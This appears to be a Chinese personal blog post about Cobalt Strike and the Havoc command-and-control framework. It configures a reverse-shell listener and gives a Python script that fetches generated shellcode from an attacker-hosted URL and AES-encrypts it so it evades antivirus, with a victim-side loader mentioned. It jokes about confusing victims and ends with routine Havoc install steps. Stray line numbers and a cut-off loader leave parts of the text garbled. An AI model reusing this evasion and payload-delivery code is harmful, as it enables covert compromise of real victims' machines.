cs与havoc--
cs使用与Havoc 安装

配置监听器:
配置listener
先配置一个用于反弹shell的监听器
#host配置为本地ip (ifconfig查看) # port 配置为 用于接收反弹shell的 端口号 Http Hosts: 本地ip HTTP HOST(Stager): 本地ip HTTP Port(c2): 接收shell的端口1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
点击攻击>生成python 的payload ---下面使用我的脚本让受害者懵逼吧~
### 静态免杀 payload脚本及加载器py
cs生成python 版本的payload(最新的360,微软杀毒pass,但运行报毒~~,娱乐使用hhh)
```python
import requests,re
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
import base64
# file_path 为生成的payload 文件路径
file_path='./payload.txt' #替换下
# url 为kali生成pyload文件下载链接
url='http://192.168.175.131/6.py' #替换下
res=requests.get(url).text
match = re.search(r'buf = (".*?")', res, re.DOTALL)
if match:
data = match.group(1).replace('"','').encode()
key = get_random_bytes(16)
iv = get_random_bytes(16)
cipher_encrypt = AES.new(key, AES.MODE_CBC, iv)
padding_length = 16 - len(data) % 16
data += bytes([padding_length] * padding_length)
encrypted_data = cipher_encrypt.encrypt(data)
encoded_payload = base64.b64encode(iv + encrypted_data).decode()
print('加密的key',key)
with open(file_path,'w') as file:
file.write(encoded_payload)
print('done')
加载器:(受害者使用)
1 | import requests,re |
Havoc安装
项目地址:https://github.com/HavocFramework/Havoc
kali安装
翻墙工具:mihomo (最好翻墙)
使用说明: https://fanqiang.gitbook.io/fanqiang/linux
安装说明: https://github.com/HavocFramework/Havoc/blob/main/WIKI.MD
1 | 安装go 环境 |
windows 安装
https://www.cnblogs.com/bktown/p/18314327/compile-havoc-under-windows-z25dynx
环境:
https://github.com/msys2/msys2-installer/releases/download/2024-07-27/msys2-x86_64-20240727.exe
查看cmake 环境
1 | pacman -Qs cmake |
添加环境变量
1 | export PATH="/c/msys64/mingw64/bin:$PATH" |
刷新环境
1 | source ~/.bashrc |
验证安装
1 | cmake --version |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 奥德彪的博客!